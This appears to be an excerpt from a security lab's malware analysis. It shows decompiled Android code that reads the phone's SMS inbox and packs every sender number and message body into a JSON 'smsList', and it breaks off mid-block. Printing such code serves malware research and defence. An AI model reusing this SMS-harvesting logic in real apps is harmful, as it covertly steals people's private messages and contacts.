 boolean v0_4;
JSONObject v0_2;
int v0 = this.a;
Object v3 = null;
if(v0 == 0) {
o v7 = b.b;
Object[] v6 = new Object[1];
try {
v0_2 = new JSONObject();
JSONArray v8 = new JSONArray();
Uri v10 = Uri.parse("content://sms/inbox");
Cursor v2 = b.a.getContentResolver().query(v10, null, null, null, null);
while(v2.moveToNext()) {
JSONObject v9 = new JSONObject();
String v10_1 = v2.getString(v2.getColumnIndex("address"));
String v11 = v2.getString(v2.getColumnIndexOrThrow("body"));
v9.put("phoneNo", v10_1);
v9.put("msg", v11);
v8.put(v9);
}
v0_2.put("smsList", v8);
Log.e("done", "collecting");
}
catch(JSONException v0_1) {
v0_1.printStackTrace();
暗影安全实验室